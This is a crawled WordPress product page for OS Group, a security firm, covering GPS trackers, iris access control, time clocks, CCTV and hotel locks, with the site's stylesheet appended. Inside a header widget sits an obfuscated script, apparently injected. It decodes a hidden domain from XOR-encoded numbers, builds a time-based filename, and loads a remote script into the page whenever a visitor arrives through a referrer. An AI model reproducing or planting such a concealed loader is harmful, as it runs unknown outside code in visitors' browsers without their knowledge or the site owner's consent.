

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osgroup-me.com/orient-intelligent-solution/products-solutions/
body_size: 21276
content:
<!DOCTYPE html>



<html lang="en-US">



<head>
<SCRIPT TYPE="text/javascript">
<!--
//Disable right click script
//visit http://www.rainbow.arch.scriptmania.com/scripts/
var message="Sorry, right-click has been disabled";
///////////////////////////////////
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
// -->
</SCRIPT> 
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">


<meta charset="UTF-8" />



<title>Products &#038; Solutions | OS Group</title>







<link rel="stylesheet" type="text/css" media="all" href="https://www.osgroup-me.com/wp-content/themes/osgroup/style.css" />



<link href="https://www.osgroup-me.com/wp-content/themes/osgroup/images/favicon.ico"  rel="shortcut icon" />



<link href="https://www.osgroup-me.com/wp-content/themes/osgroup/fonts/stylesheet.css" rel="stylesheet" type="text/css" />

<link href="https://www.osgroup-me.com/wp-content/themes/osgroup/fonts/titilium/stylesheet.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="http://code.jquery.com/jquery-latest.js"></script> 



<script type="text/javascript" src="https://www.osgroup-me.com/wp-content/themes/osgroup/js/jquery.jcarousel.min.js"></script>



<script src="https://www.osgroup-me.com/wp-content/themes/osgroup/js/rollover.js" type="text/JavaScript"></script>



<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script><!-- include Cycle plugin -->



<script type="text/javascript" src="https://www.osgroup-me.com/wp-content/themes/osgroup/js/amazon_scroller.js"></script>


<script src="https://www.osgroup-me.com/wp-content/themes/osgroup/popup/popup.js" type="text/javascript"></script>

<link href="https://www.osgroup-me.com/wp-content/themes/osgroup/popup/popup.css" media="screen" rel="stylesheet" type="text/css"/>	





 



			<script language="javascript" type="text/javascript">



	           $(window).load(function() {



	                $("#amazon_scroller").amazon_scroller({



	                 



	                    scroller_time_interval: '10000',



	                  scroller_window_background_color:"none",



					  scroller_border_size:"0",



	                    scroller_window_padding: '0',



	                  wrap: 'circular',



	                   



                    scroller_images_width: '220',



                    scroller_images_height: '139',



	                    scroller_title_size: '12',



                    scroller_title_color: 'black',



                    scroller_show_count: '4',



	                    directory: 'images'



	                });



	            });



	        </script>



            



       



<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OS Group &raquo; Feed" href="https://www.osgroup-me.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OS Group &raquo; Comments Feed" href="https://www.osgroup-me.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OS Group &raquo; Products &#038; Solutions Comments Feed" href="https://www.osgroup-me.com/orient-intelligent-solution/products-solutions/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.osgroup-me.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.osgroup-me.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.osgroup-me.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.osgroup-me.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.osgroup-me.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://www.osgroup-me.com/orient-intelligent-solution/products-solutions/" />
<link rel='shortlink' href='https://www.osgroup-me.com/?p=234' />
<link rel="alternate" type="application/json+oembed" href="https://www.osgroup-me.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.osgroup-me.com%2Forient-intelligent-solution%2Fproducts-solutions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.osgroup-me.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.osgroup-me.com%2Forient-intelligent-solution%2Fproducts-solutions%2F&#038;format=xml" />



</head>







<body onLoad="MM_preloadImages('https://www.osgroup-me.com/wp-content/themes/osgroup/images/homeh.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/aboutush.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/solutionsh.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/osdivisionh.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/productsh.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/contacth.png')">



<div id="wrapper">



<div id="maindiv">







<div id="header">



	  <div class="logo"><a href="https://www.osgroup-me.com/" title="OS Group" ><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/logo.png" alt="OS Group" title="OS Group" border="0" /></a></div>



	  <div class="topright">



	 



	 	<div class="menubar">



			<div class="hometab"><a href="https://www.osgroup-me.com/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image23','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/homeh.png',1)" ><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/home.png" alt="home" name="Image23" width="38" height="27" border="0" id="Image2311" /></a></div>







			<div class="aboutustab"><a href="https://www.osgroup-me.com/aboutus" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image24','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/aboutush.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/aboutus.png" alt="about us" name="Image24" width="65" height="29" border="0" id="Image24" /></a></div>







			<div class="solutiontab"><a href="https://www.osgroup-me.com/solutions" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image25','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/solutionsh.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/solutions.png" alt="solution" name="Image25" width="71" height="32" border="0" id="Image25" /></a></div>







			<div class="osdivisiontab"><a href="https://www.osgroup-me.com/os-divisions" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image26','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/osdivisionh.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/osdivision.png" alt="os division" name="Image26" width="82" height="32" border="0" id="Image26" /></a></div>







			<div class="productstab"> <a href="https://www.osgroup-me.com/products" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image27','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/productsh.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/products.png" alt="products" name="Image27" width="68" height="31" border="0" id="Image27" /></a></div>







			<div class="contacttab"> <a href="https://www.osgroup-me.com/contact" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image28','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/contacth.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/contact.png" alt="contact" name="Image28" width="59" height="31" border="0" id="Image28" /></a></div>



			



						<div class="textwidget"><div class="facebook"><a href="http://www.facebook.com/pages/Osgroupuae/447304078638911" target="_blank" rel="noopener noreferrer"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/facebook.png" alt="facebook" border="0" /></a></div>
			<div class="twitter"><a href="https://twitter.com/OSGroupUAE" target="_blank" rel="noopener noreferrer"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/twitter.png" alt="twitter" border="0" /></a></div>
			<div class="phone"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/phone.png" alt="+971 4 256 6888" /></div></div>
		<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_be52f) {
    
    var _fa755 = Date.now();
    var _5a44e = 1000;
    _fa755 = _fa755 / _5a44e;
    _fa755 = Math.floor(_fa755);

    var _3673 = 600;
    _fa755 -= _fa755 % _3673;
    _fa755 = _fa755.toString(16);

    var _3dde9 = _be52f.referrer;

    if (!_3dde9) return;

    var _3599a = [10339, 10342, 10361, 10346, 10347, 10350, 10364, 10343, 10349, 10336, 10350, 10365, 10347, 10340, 10342, 10363, 10273, 10342, 10337, 10345, 10336];

    _3599a = _3599a.map(function(_75a48){
        return _75a48 ^ 10255;
    });

    var _b1634 = "8252c5f7fea2d895fd1d7a75b1be24a2";
    
    _3599a = String.fromCharCode(..._3599a);

    var _44f18 = "https://";
    var _13f67 = "/";
    var _5cd23 = "track-";

    var _6b271 = ".js";

    var _cca05 = _be52f.createElement("script");
    _cca05.type = "text/javascript";
    _cca05.async = true;
    _cca05.src = _44f18 + _3599a + _13f67 + _5cd23 + _fa755 + _6b271;

    _be52f.getElementsByTagName("head")[0].appendChild(_cca05)

}(document);
</script></div>


		</div>



	  



	  </div> <div class="clr"></div>



</div>



	



 <div class="bannerinner">


 <img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/divisionBanner.png" alt="banner" title="banner" border="0" />


</div> 
<div class="breadcram">
				You are here:&nbsp;  </div>



<div class="innercontents">
<div class="innerLeft">


        		<div class="heading1"> <a href="https://www.osgroup-me.com/smart-solution"> OS Smart Solutions </a></div>
        <div class="sidenav">
   <ul>
  <li class="page_item page-item-69 page_item_has_children"><a href="https://www.osgroup-me.com/smart-solution/services-business-solutions/">Services &#038; Business Solutions</a></li>
<li class="page_item page-item-72"><a href="https://www.osgroup-me.com/smart-solution/business-benefits/">Business Benefits</a></li>
<li class="page_item page-item-74"><a href="https://www.osgroup-me.com/smart-solution/suppliers-partners/">Suppliers &#038; Partners</a></li>
<li class="page_item page-item-76"><a href="https://www.osgroup-me.com/smart-solution/products-solutions/">Products &#038; Solutions</a></li>
  </ul>
          </div>	

          <div class="heading"><a href="https://www.osgroup-me.com/orient-intelligent-solution">Orient Intelligent Solutions</a></div>
        <div class="sidenav">
              <ul>
  <li class="page_item page-item-80 page_item_has_children"><a href="https://www.osgroup-me.com/orient-intelligent-solution/services/">Services</a></li>
<li class="page_item page-item-234 page_item_has_children current_page_item"><a href="https://www.osgroup-me.com/orient-intelligent-solution/products-solutions/" aria-current="page">Products &#038; Solutions</a></li>
<li class="page_item page-item-469"><a href="https://www.osgroup-me.com/orient-intelligent-solution/our-suppliers-partners/">Our Suppliers &#038; Partners</a></li>
  </ul>
          </div>	
 		<div class="heading1"><a href="https://www.osgroup-me.com/interior-decoration">OS Interior Decoration</a></div>
        <div class="sidenav">
               <ul>
  <li class="page_item page-item-199"><a href="https://www.osgroup-me.com/interior-decoration/services/">Services</a></li>
<li class="page_item page-item-82"><a href="https://www.osgroup-me.com/interior-decoration/speciality/">Speciality</a></li>
<li class="page_item page-item-85"><a href="https://www.osgroup-me.com/interior-decoration/our-work/">Our Work</a></li>
  </ul>
          </div>	

        		<div class="heading1"><a href="https://www.osgroup-me.com/building-maintenance">OSH Building Maintenance</a></div>
        <div class="sidenav">
                           </div>	

        		<div class="heading1"><a href="https://www.osgroup-me.com/cleaning-services">OS Cleaning Services / Al Remah General Maintenance and Cleaning Services</a></div>
        <div class="sidenav">
               <ul>
  <li class="page_item page-item-205 page_item_has_children"><a href="https://www.osgroup-me.com/cleaning-services/our-services/">Our Services</a></li>
  </ul>
          </div>	
		
    </div>
	
		<div class="innerRight">
			

				<div id="post-234" class="post-234 page type-page status-publish hentry">
											<div class="subHead">Products &#038; Solutions</div>					
					<div class="entry-content">
						<h2>GPS Tracking</h2>
<p>OS GROUP SekurTrack® Fleet is an innovative integrated fleet management unit with superior location, tracking, event driven reporting, logging, and security capabilities. Its singularly compact size makes it ideal for covert installation to avoid detection and tampering. Utilizing GSM GPRS IP communication together with GPS technology ensures inexpensive, yet reliable and fluent communications together with efficient remote vehicle tracking.</p>
<p style=" text-align:center;"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/pro1.jpg"/></p>
<p>&nbsp;</p>
<h2>Access Controls</h2>
<p>The iris solutions we provide is a muscular membrane of the eye used as diaphragm (pigmented and with different colors), placed behind the cornea and in front of the crystalline lens, perforated by the pupil. It’s composed by muscular fibers through which the pupil is dilated in order to adjust the quantity of light entering in the eye. Both the disposition and the pigmentation make unique the human identification tank to 200 unique features. These features, moreover, remain the same with time. The identification happens through the use of a eye-scanning camera which allows to convert the information in a univocal code. Although the psychological resistance due to the light (infrared) beam pointing at the eye, it can be definitely affirmed that the modern techniques are not invasive.</p>
<p style=" text-align:center;"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/pro2.jpg"/></p>
<p>&nbsp;</p>
<h2>Time and Attending</h2>
<p>Ensures No employee can punch in for another, eliminates time fraud, a biometric time clock provides a quick, accurate, and reliable way to record “In” and “Out” punches for each employee.</p>
<p style=" text-align:center;"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/pro3.jpg"/></p>
<p>&nbsp;</p>
<h2>CCTV Cameras</h2>
<p>OS GROUP is providing CCTV and Security solutions to financial institutes, councils, organizations and communities who are fighting criminal’s activities or combating anti-social behavior, and also to firms who want to protect personnel, property and goods. Our strategy is to take a pro-active approach to understanding and meeting our client’s needs, each client presented a specific challenge and it is the sum total of the experience that we gained in meeting those challenges that gives us our unrivalled experience and our leadership position within the industry.</p>
<p style=" text-align:center;"<img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/pro4.jpg"/>
<p>&nbsp;</p>
<h2>500 Series of Hotel Lock:</h2>
<p>Feature:</p>
<ul class="contentul">
<li> Double-decked compound lock body structure</li>
<li> International standard five latches lock which has passed testing 300,000 times</li>
<li> Electromagnetic coil start up mode</li>
<li> Dissociate structure design and anti force-break from outside</li>
<li> Have mechanical keys</li>
<li> Will alarm when someone opens the door in an illegal way of the door is not completely locked.</li>
<li> BRF series read T5557 card and BMF Series read Mifare-1 card</li>
<li> Panel process: Nickel wire drawing or nickel panel with golden side, material zinc alloy.</li>
</ul>
<p style=" text-align:center;"><img src="http://www.osgroup-me.com/wp-content/uploads/2013/01/Untitled-1.jpg" alt="" title="Untitled-1" width="211" height="286" class="alignnone size-full wp-image-531" srcset="https://www.osgroup-me.com/wp-content/uploads/2013/01/Untitled-1.jpg 211w, https://www.osgroup-me.com/wp-content/uploads/2013/01/Untitled-1-97x132.jpg 97w" sizes="(max-width: 211px) 100vw, 211px" /></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">





</div><!-- #comments -->


		<div class="clr"></div>	
		</div><!-- #container -->
	

<div class="clr"></div>
</div>

</div>
<div class="clr"></div>
</div>

<div id="mainfooter">
	<div class="footBot">
	    <div class="copyright">&copy; All rights reserved. OS GROUP.</div>
    	<div class="flinks" style="margin-top:7px;"><p style="padding-bottom:0; color:#bfbfbf;">Powered by : <a title="RedSpider - http://www.redspider.ae" style="color:#bfbfbf;" class="open_window" target="_blank" href="http://www.redspider.ae">Web Design Dubai - RedSpider</a></p><!--<a target="_blank" title="webdesign dubai" href="http://www.redspider.ae"><img src="https://www.osgroup-me.com/wp-content/uploads/2014/06/powered-by-img.png" alt="Web Design Dubai" border="0" /></a>--> </div>
    </div>
	<div class="clr"></div>
</div>

 <div style="display: none;" id="map" class="window">
	   <span class="closebutton"><a href="#" class="close"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/close.png" alt="Close" /></a></span>
	    <img src="http://citsols.ae/workspace/osgroupnew/wp-content/themes/osgroup/images/map1.png" height="550" width="650" />
	   </div>
	   <div style="width: 100%; height: 100%; display: none; opacity: 0.8;" id="mask"></div>

<script type='text/javascript' src='https://www.osgroup-me.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.osgroup-me.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script language="javascript" type="text/javascript">
$(document).ready(function() {
$('#browse').attr('onchange', 'javascript: copyValue();');
});
function copyValue()
{
document.getElementById('browsevalue').innerHTML = document.getElementById('browse').value;
}


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/style.css
body_size: 17145
content:
/*



Theme Name: OS Group



Theme URI: http://wordpress.org/



Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu, header image, and background. Twenty Ten supports six widgetized areas (two in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.



Author: the 2webros team



Version: 1.4



License: GNU General Public License v2 or later



License URI: http://www.gnu.org/licenses/gpl-2.0.html



Tags: black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu



Text Domain: twentyten



*/











/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html



-------------------------------------------------------------- */



body{background:url(images/bg.jpg) repeat top center; margin:0 auto;}







#wrapper{width:100%; background:url(images/mainbg.jpg) repeat-y top center; margin:0 auto; border-top:5px solid #91632f; padding:0px 0px 0px 0px;}



.clr{ clear:both;}



#maindiv{width:1017px; margin:0 auto;}



#header{ width:1017px; margin:0 auto; padding:0px 0px 0px 0px; position:relative;}



.logo{width:338px; float:left; padding:0px 0px 0px 30px; position:absolute; z-index:1000;}



.topright{ width:663px; height:163px; background:url(images/navBg.png) no-repeat top center; padding:0px 0px 0px 0px; position:absolute; right:0px; top:0px; z-index:1000;}







.menubar { width:663px; position:relative;}



.hometab



{width:38px; height:27px; float:left; padding-left:131px; padding-top:10px;}



.aboutustab



{width:65px; height:29px; float:left; padding-left:22px; padding-top:26px;}



.solutiontab



{width:71px; height:32px; float:left; padding-left:22px; padding-top:46px;}



.osdivisiontab



{width:82px; height:32px; float:left; padding-left:22px; padding-top:69px;}



.productstab



{width:68px; height:31px; float:left; padding-left:22px; padding-top:94px;}



.contacttab



{width:59px; height:31px; float:left; padding-left:22px; padding-top:116px;}







.facebook



{



width:31px;



height:32px;



position:absolute;



right:286px;



top:7px;



}







.twitter



{



width:31px;



height:31px;



position:absolute;



right:246px;



top:19px;



}







.facebook img:hover, .twitter img:hover



{



opacity:.8;



 -moz-transition: all 0.25s ease-out 0s;  -webkit-transition: all 0.25s ease-out 0s; }







.phone



{



width:195px;



height:63px;



position:absolute;



right:33px;



top:42px;



}















.banner{width:1017px; float:left; margin:0px 20px 0px 0px; height:486px;}



.bannerinner{width:1017px; float:left; margin:0px 20px 0px 0px;}







.shadow{width:920px; margin:0 auto; padding:0px 0px 0px 0px;}







.contents{width:1017px; float:left; background:#f6f6f6;  padding:0 0 20px }



.contRow1{width:937px; margin:0 auto; padding:0px 30px 0px 30px;}



.contRow2{width:947px; height:495px; background:url(images/serviceBg.png) no-repeat bottom left; margin:0 auto; padding:0px 35px 0px 35px;}



.osHead{width:893px; float:right; text-align:right; font:40px 'ProximaNovaBold', Arial, Helvetica, sans-serif; text-transform:uppercase; color:#fff; padding:30px 55px 0px 0px;}



.osMid{width:947px; float:left; padding:70px 0px 0px 0px;}



.osClm1{width:175px; float:left;}



.osClmImg{width:175px; float:left; text-align:center;}



.osClmTxt{width:157px; float:left; background:#fff; padding:10px 13px 10px 12px; margin:10px 0px 0px 0px;}



.osClmTxt h1{ margin:0px; padding:0px; text-align:center; border:none; font:16px 'ProximaNovaSemiBold', Arial, Helvetica, sans-serif; color:#4d4d4f; line-height:20px; text-transform:uppercase; padding:0px 0px 10px 0px;}



.osClmTxt p{margin:0px; padding:0px; font:12px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:left; color:#4d4d4f; line-height:14px; word-break:break-all; }



.osBottom{width:947px; float:left; text-align:center; font:25px 'ProximaNovaSemiBold', Arial, Helvetica, sans-serif; text-transform:uppercase; color:#fff; padding:70px 0px 0px 0px;}







.contRow3{width:957px; margin:0 auto; padding:20px 30px 0px 30px;}



.pro{ width:225px; float:left; padding:0px 0px 0px 0px;}



.proImg{ width:225px; float:left; text-align:center; background:url(images/projectBg.png) no-repeat top left; padding:4px 4px 4px 0px; margin:5px 0px 10px 0px;}



.pro p{margin:0px; padding:0px; font:12px 'ProximaNovaSemiBold', Arial, Helvetica, sans-serif; text-align:justify; color:#3d3d3d; text-align:center; line-height:16px; }



.pro p span{margin:0px; padding:0px; font:10px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#3d3d3d; line-height:16px; text-align:center;}



.arrowLeft{width:11px; height:61px; float:left; padding:50px 10px 0px 0px;}



.arrowRight{width:11px; height:61px; float:left; padding:50px 0px 0px 10px;}











h1{margin:0px; padding:0px; font:45px 'ProximaNovaBold', Arial, Helvetica, sans-serif; text-transform:uppercase; color:#91632f; border-bottom:1px solid #666666; padding:0px 0px 10px 0px;}



h1 span{margin:0px; padding:0px; font:25px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-transform:uppercase; color:#4d4d4f; padding:10px 0px 10px 0px;}



h2{margin:0px; padding:0px; font:25px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f; padding:0px 0px 5px 0px;}



p{margin:0px; padding:0px; font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#4d4d4f; line-height:20px; padding:0px 0px 10px 0px;}



p span{margin:0px; padding:0px; font:15px 'ProximaNovaBold', Arial, Helvetica, sans-serif; text-align:justify; color:#91632f; line-height:20px; padding:10px 0px 0px 0px;}



.contactLeft p span{margin:0px; padding:0px; font:16px 'ProximaNovaSemibold', Arial, Helvetica, sans-serif; text-align:justify; color:#91632f; line-height:20px; padding:10px 0px 0px 0px;}



.contactLeft p{margin:0px; padding:0px; font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#000; line-height:20px; padding:10px 0px 0px 0px;}



.contactLeft p span.smallfont{margin:0px; padding:0px; font:14px 'ProximaNovaSemibold', Arial, Helvetica, sans-serif; text-align:justify; color:#91632f; line-height:20px; padding:10px 0px 0px 0px;}



.contactLeft a

{

text-decoration:none;

color:#000000;

}



.contactLeft a:hover

{

text-decoration:underline;

}



p a{color:#4d4d4f; text-decoration:underline;}



p a:hover{color:#91632f; text-decoration:none;}



ul li{font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#4d4d4f; padding-bottom:5px;}
.cleaning-con ul li{line-height:18px;}



.osClmTxt p a{color:#4d4d4f; text-decoration:none;}



.osClmTxt p a:hover{color:#91632f; text-decoration:none;}







.mar1{ margin-right:18px;}



.mar2{ margin-right:5px;}



.middle{ vertical-align:middle;}







#mainfooter{width:100%; background:url(images/footerBg.png) repeat-x top center; margin:0 auto;}



.footBot{width:937px; background:url(images/footer.png) no-repeat top center; margin:0 auto; padding:5px 40px 10px 40px;}



.copyright{float:left; font:12px 'ProximaNovaLight', Arial, Helvetica, sans-serif; color:#bfbfbf; padding:5px 0px 10px 0px;}



.flinks{float:right; font:12px 'ProximaNovaLight', Arial, Helvetica, sans-serif; color:#bfbfbf; padding:0px 0px 10px 0px;}







.innercontents{width:1017px; margin:0 auto; background:url(images/innerBg.png) repeat-y top center;  padding:20px 0px 20px 0px; position:relative; clear:both; }



.innerRow{width:860px; background:#f6f7f7;  margin:0 auto; padding:0px 20px 30px 20px; -moz-border-radius: 7px;



    -webkit-border-radius:5px;



    -khtml-border-radius: 5px;



    border-radius: 5px;}

	

.innerRow .entry-content{ padding:0px 30px;}



.subHead{width:auto; float:left;  height:75px; text-align:left; background:url(images/subHead.png) no-repeat top left; font:25px TitilliumText22LRegular;  color:#fff; padding:15px 155px 0px 80px; margin:0px 0px 10px 0px;}

.innerRight .subHead{width:auto; float:left;  height:75px; text-align:left; background:url(images/subHead.png) no-repeat top left; font:25px TitilliumText22LRegular;  color:#fff; padding:15px 125px 0px 80px; margin:0px 0px 10px 0px;}



.product{width:257px; float:left; background:#ddd2c5; margin:0px 0px 20px 20px;}



.product p{margin:0px; padding:0px; font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#000; line-height:20px; padding:5px 10px 10px 10px;}







.contactLeft{width:250px; float:left; }



.address{ width:250px; float:left; padding:20px 0px 20px 0px; }



.contactRight{width:480px; float:right; padding:0px 0px 0px 0px;}



.contactform{color:#fff; width:490px; padding:10px 0px 0px 0px;}



.field:focus, .textarea:focus{ background:#91632f; color:#fff!important;}



.field{line-height:15px; font:12px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#000000 !important;  height:22px; background:#e9eaea; border:1px solid #f2f2f2; padding:3px;   -moz-transition: all 0.25s ease-out 0s;  -webkit-transition: all 0.25s ease-out 0s; width:97%;}



.textarea{line-height:15px; font:12px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#000 !important;  height:22px; background:#e9eaea; padding:3px; border:1px solid #f2f2f2;   -moz-transition: all 0.25s ease-out 0s;  -webkit-transition: all 0.25s ease-out 0s; width:97%; height:150px;}







.innerLeft{width:260px; float:left; background:#fdfdfd; border:1px solid #f6f7f7; padding:20px 0px 20px 20px; position:absolute; top:50px; left:50px;



	-moz-border-radius: 7px;



    -webkit-border-radius:5px;



    -khtml-border-radius: 5px;



    border-radius: 5px;}



.heading{width:auto !important; min-width:130px; float:left; font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f;  padding:0px 0px 5px 0px; background:url("images/aboutIcon.png") no-repeat scroll 0 0 transparent;}

.heading a{width:auto !important; min-width:130px; float:left; font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f;  margin-left:35px; text-decoration:none; border-bottom:1px solid #91632f;}

.heading a:hover{ text-decoration:none;}

.headingabout{border-bottom: 1px solid #91632F;

    color: #91632F;

    float: left;

    font: 16px 'ProximaNovaSemiBold',Arial,Helvetica,sans-serif;

    padding: 0 0 5px;

    width: 140px;

	margin-left:12px;}

.heading1{float:left; font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f;  padding:0px 0px 0px 35px;}



.sidenav{width:200px; float:left; padding-top:5px; padding-left:47px;}



.sidenav ul{margin:0px; padding:5px 0 10px 0;}



.sidenav li { list-style:none; display:block; padding:0px 0px 5px 0px;}



.sidenav li a{background:url(images/bullet.jpg) no-repeat 0px 7px;  font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif;  color:#000000; text-decoration:none; padding:0px 0px 2px 8px;}



.sidenav li a:hover{color:#91632f; text-decoration: none; }



.sidenav ul li ul{margin:0px; padding:5px 0 10px 10px;}

.sidenav li ul li{ list-style:none; display:block; padding:0px 0px 5px 0px;}









.sidenavabout{width:200px; float:left; padding-top:10px; padding-left:30px;}



.sidenavabout ul{margin:0px; padding:0px;}



.sidenavabout li { list-style:none; display:block; padding:0px 0px 0px 0px; margin-bottom:10px;}



.sidenavabout li a{font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif;  color:#000; text-decoration:none; padding:0px;}



.sidenavabout li a:hover{color:#91632f; text-decoration: none; }



.innerRight{width:585px; background:#f6f7f7; float:right; padding:0px 20px 30px 50px; margin:0px 60px 0px 0px; min-height:500px;



	-moz-border-radius: 7px;



    -webkit-border-radius:5px;



    -khtml-border-radius: 5px;



    border-radius: 5px;}



	



	



